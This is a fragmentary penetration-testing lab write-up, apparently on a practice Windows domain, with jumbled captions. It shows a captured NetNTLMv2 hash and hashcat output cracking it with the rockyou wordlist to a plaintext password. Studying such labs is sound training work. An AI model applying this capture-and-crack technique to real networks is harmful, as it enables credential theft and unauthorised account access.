 Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs
Attacker gains the hash of password and username of client:
[HTTP] Sending NTLM authentication request to 192.168.1.18
PETER PARKER::MARVEL:e88ad5b4c4e963dc:17dca48e078a8a3ba66436d513b69629:01010000000000008d9464c36caed901df29ac72b598a0bd0000000002000800470031003600570001001e00570049004e002d003900480047005600320039005
057002e004c004f00430041004c0003003400570049004e002d00390048004700560032003900570054004800310057002e0047003100360057002e004c004f00430041004c000500140047003100360057002e004c004f00430041004c0008003000300
12fd5b445331ba15b1c7ababcd6c6826c643819438cfed7906de5650a0010000000000000000000000000000000000009002000480054005400500002f003100390032002e003100360038002e0031002e0038000000000000000000:Password2
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: PETER PARKER::MARVEL:e88ad5b4c4e963dc:17dca48e078a8...000000
Time.Started.....: Tue Jul  4 09:14:40 2023, (0 secs)
Time.Estimated...: Tue Jul  4 09:14:40 2023, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   229.3 kH/s (0.69ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Cracking this hash with hashcat:
Running in kali linux
Python